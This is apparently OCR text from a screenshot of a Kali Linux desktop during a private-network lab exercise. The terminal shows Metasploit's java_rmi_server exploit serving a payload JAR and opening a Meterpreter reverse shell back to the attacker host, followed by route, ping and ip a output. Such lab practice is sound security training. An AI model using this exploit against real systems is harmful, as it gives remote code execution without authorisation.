 1 2 3 4
12:29
Cestino
GitHub Des...
PS1.txt
File system
GitHub
icmp.txt
Home
__pycache__
PRE_POST...
Visual Studi...
hackertarg...
shell.php
esercizipyt...
Tor Browser
fileH4ckni0...
secret.txt
nmaplist.txt
crack.txt
wireshark s...
tcp scan w1...
password_...
socket.py *
syn scan w1...
user_prova...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
meterpreter > screenshot
[*] 192.168.11.112 - Meterpreter session 2 closed.  Reason: Died
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --i
nteract <id> --timeout <value>
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/NJiQS55mLQ0
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:58553) at 2024-09-
06 12:28:54 +0200
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
::1 :: ::
fe80::a00:27ff:fecd:ba61 :: ::
meterpreter >
PING 192.168.11.112 (192.168.11.112) 56(84) bytes of data.
64 bytes from 192.168.11.112: icmp_seq=1 ttl=64 time=1.16 ms
64 bytes from 192.168.11.112: icmp_seq=2 ttl=64 time=1.72 ms
^C
--- 192.168.11.112 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003
rtt min/avg/max/mdev = 1.159/1.438/1.717/0.279 ms
┌──H4ckNi0-[~]
└───>ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:36:d1:80 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.111/24 brd 192.168.11.255 scope global n
h0
valid_lft forever preferred_lft forever
inet6 fe80::9df1:9cf0:42fd:80d7/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:11:f7:36 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.15/24 brd 10.0.3.255 scope global dynamic no
1
valid_lft 84251sec preferred_lft 84251sec
inet6 fe80::ce69:4c5a:31ba:cc9e/64 scope link noprefixro
valid_lft forever preferred_lft forever
┌──H4ckNi0-[~]
└───>
56-12:20